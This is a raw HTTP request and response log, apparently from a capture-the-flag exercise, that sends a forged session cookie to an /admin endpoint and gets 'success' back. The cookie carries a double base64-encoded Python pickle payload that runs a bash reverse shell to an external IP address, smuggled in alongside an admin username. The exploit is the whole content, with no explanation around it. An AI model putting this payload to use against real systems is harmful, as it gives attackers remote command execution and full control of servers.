 GET /admin HTTP/1.1
Host: eci-2zeh6oj0hn9n28xh6gu3.cloudeci1.ichunqiu.com:8888
User-Agent: sd-tobacco browser 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: __jsluid_h=fd0c87fcecbab7386c7918cd2422e38d;
session=eyJkYXRhIjoiS0dOdmN3cHpIWE4wWlcwS1V5ZGlZWE5vSUMxaklDSmlZWE5
vSUMxcElENG1JQzlrWlhZdmRHTndMekV5TXk0MU55NDNNaTQyTUM4eE1qTTBJREEr
SmpFaUp3cHZMZz09IiwidXNlcm5hbWUiOiJhZG1pbiJ9.YQTw2Q.kKZPygJ-mG-I115bhH
SzaQT_rS0
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sat, 31 Jul 2021 06:44:16 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 7
Connection: close
Vary: Cookie
X-Shadow-Status: 200
X-Via-JSL: 6da694a,c06d31e,-
X-Cache: bypass
success
宸极实验室